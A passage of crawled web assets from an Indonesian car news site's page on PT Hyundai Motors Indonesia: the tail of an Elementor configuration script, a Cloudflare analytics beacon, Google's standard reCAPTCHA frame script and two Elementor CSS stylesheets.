Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.garduoto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.garduoto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.garduoto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"093047630c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"PT Hyundai Motors Indonesia &#8211; garduoto.com","excerpt":""}};
</script>
<script src="https://www.garduoto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07e3036f9fe5440aa6f0573683d76ee5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="enQzTc1n1wf-7EXYAHXIHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767041100530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.garduoto.com/wp-content/uploads/elementor/css/post-110.css?ver=1748738407
body_size: 738
content:
.elementor-110 .elementor-element.elementor-element-75aaa4e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-75aaa4e:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-75aaa4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-110 .elementor-element.elementor-element-75aaa4e > .elementor-container{max-width:1220px;}.elementor-110 .elementor-element.elementor-element-75aaa4e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-110 .elementor-element.elementor-element-75aaa4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-110 .elementor-element.elementor-element-75aaa4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-a4004f0{width:auto;max-width:auto;}.elementor-110 .elementor-element.elementor-element-a4004f0 .search-icon-svg{mask-image:url(https://foxiz.themeruby.com/monster/wp-content/uploads/sites/5/2022/06/custom-search.svg);-webkit-mask-image:url(https://foxiz.themeruby.com/monster/wp-content/uploads/sites/5/2022/06/custom-search.svg);background-image:none;}.elementor-110 .elementor-element.elementor-element-a4004f0 i.wnav-icon, .elementor-110 .elementor-element.elementor-element-a4004f0 .search-btn > .search-icon-svg{font-size:40px;}.elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .search-icon-svg, .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .search-form-inner .rbi{font-size:40px;}.elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout{--input-fcolor:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-a4004f0 i.wnav-icon, .elementor-110 .elementor-element.elementor-element-a4004f0 .header-search-label, .elementor-110 .elementor-element.elementor-element-a4004f0 .icon-holder > .search-icon-svg,
					.elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .search-form-inner, .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .rb-loader{color:#FFFFFF;}[data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout{--input-fcolor:#FFFFFF;}[data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 i.wnav-icon, [data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .header-search-label, [data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .icon-holder > .search-icon-svg,
					[data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .search-form-inner, [data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .rb-loader{color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-a4004f0 .w-header-search > .icon-holder{justify-content:flex-start;}.elementor-110 .elementor-element.elementor-element-a4004f0 .header-dropdown{right:-280px;left:auto;}.elementor-110 .elementor-element.elementor-element-a4004f0 .header-dropdown, .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .live-search-response{--subnav-bg:#000000;--subnav-bg-from:#000000;}[data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .header-dropdown, [data-theme="dark"] .elementor-110 .elementor-element.elementor-element-a4004f0 .is-form-layout .live-search-response{--subnav-bg:#000000;--subnav-bg-from:#000000;}.elementor-110 .elementor-element.elementor-element-9f2524d .elementor-button{background-color:#00000000;font-family:"Oswald", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-9f2524d{width:auto;max-width:auto;}.elementor-110 .elementor-element.elementor-element-9f2524d > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-110 .elementor-element.elementor-element-69c4c21 .the-logo img{max-width:330px;width:330px;}.elementor-110 .elementor-element.elementor-element-69c4c21 .the-logo{text-align:center;}.elementor-110 .elementor-element.elementor-element-c9f1d9d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-110 .elementor-element.elementor-element-d1d2b8e{width:auto;max-width:auto;}.elementor-110 .elementor-element.elementor-element-d1d2b8e .header-social-list i{font-size:23px;}.elementor-110 .elementor-element.elementor-element-d1d2b8e .header-social-list{text-align:right;color:#FFFFFF;}.yes-tstick.sticky-on .elementor-110 .elementor-element.elementor-element-d1d2b8e{display:none;}.elementor-110 .elementor-element.elementor-element-1f8738e{width:auto;max-width:auto;--dm-size:calc(24px * 150/100);}.elementor-110 .elementor-element.elementor-element-1f8738e > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-110 .elementor-element.elementor-element-1f8738e .dark-mode-slide .svg-mode-light{color:#0C0808;}.elementor-110 .elementor-element.elementor-element-1f8738e .dark-mode-slide .mode-icon-default{background-color:#C4C4C4;}body:not([data-theme="dark"]) .elementor-110 .elementor-element.elementor-element-1f8738e .dark-mode-slide{background-color:#7F7F7F;}.elementor-110 .elementor-element.elementor-element-5fc5385 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-5fc5385:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-5fc5385 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#047716;}.elementor-110 .elementor-element.elementor-element-5fc5385 > .elementor-container{max-width:1220px;}.elementor-110 .elementor-element.elementor-element-5fc5385 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-110 .elementor-element.elementor-element-5fc5385{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-110 .elementor-element.elementor-element-5fc5385 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-dc06662.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-110 .elementor-element.elementor-element-f45dc1b{width:auto;max-width:auto;--nav-color:#FFFFFF;--nav-color-10:#FFFFFF1a;--nav-color-h:#FFFFFF;--nav-color-h-accent:#FFFFFF;--subnav-color-h:#00BE40;}.elementor-110 .elementor-element.elementor-element-f45dc1b .main-menu > li > a{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-110 .elementor-element.elementor-element-f45dc1b .main-menu .sub-menu > .menu-item a, .elementor-110 .elementor-element.elementor-element-f45dc1b .more-col .menu a, .elementor-110 .elementor-element.elementor-element-f45dc1b .collapse-footer-menu a{font-family:"Titillium Web", Sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://www.garduoto.com/wp-content/uploads/elementor/css/post-125.css?ver=1748738407
body_size: 298
content:
.elementor-125 .elementor-element.elementor-element-e2720f6:not(.elementor-motion-effects-element-type-background), .elementor-125 .elementor-element.elementor-element-e2720f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-125 .elementor-element.elementor-element-e2720f6 > .elementor-container{max-width:1280px;}.elementor-125 .elementor-element.elementor-element-e2720f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:130px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-125 .elementor-element.elementor-element-e2720f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-fbb931f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-125 .elementor-element.elementor-element-f93da72 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-125 .elementor-element.elementor-element-c5800ac{--grid-template-columns:repeat(5, auto);--icon-size:26px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-125 .elementor-element.elementor-element-c5800ac .elementor-widget-container{text-align:left;}.elementor-125 .elementor-element.elementor-element-802dbbd > .elementor-element-populated{border-style:solid;border-color:#FFFFFF30;}.elementor-125 .elementor-element.elementor-element-e0c0e50 .the-logo img{max-width:316px;width:316px;}.sticky-on .elementor-125 .elementor-element.elementor-element-e0c0e50 .the-logo img{max-width:0px;width:0px;}.elementor-125 .elementor-element.elementor-element-e0c0e50 .the-logo{text-align:center;}.elementor-125 .elementor-element.elementor-element-40b1332.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-125 .elementor-element.elementor-element-6a994a5{width:auto;max-width:auto;}.elementor-125 .elementor-element.elementor-element-6a994a5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-125 .elementor-element.elementor-element-d3f558a{--sidebar-menu-spacing:-10px;--menu-align:right;}.elementor-125 .elementor-element.elementor-element-d3f558a .sidebar-menu a > span{color:#FFFFFF;}[data-theme="dark"] .elementor-125 .elementor-element.elementor-element-d3f558a .sidebar-menu a > span{color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-d3f558a .sidebar-menu a:hover > span{color:#777777;}[data-theme="dark"] .elementor-125 .elementor-element.elementor-element-d3f558a .sidebar-menu a:hover > span{color:#777777;}.elementor-125 .elementor-element.elementor-element-d3f558a .sidebar-menu a{font-size:16px;text-transform:uppercase;}@media(max-width:1024px) and (min-width:768px){.elementor-125 .elementor-element.elementor-element-2b70db1{width:50%;}.elementor-125 .elementor-element.elementor-element-802dbbd{width:50%;}.elementor-125 .elementor-element.elementor-element-40b1332{width:100%;}}@media(max-width:1024px){.elementor-125 .elementor-element.elementor-element-e2720f6{margin-top:120px;margin-bottom:0px;}}@media(max-width:767px){.elementor-125 .elementor-element.elementor-element-e2720f6{margin-top:70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-802dbbd > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 05px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-40b1332.elementor-column > .elementor-widget-wrap{justify-content:center;}}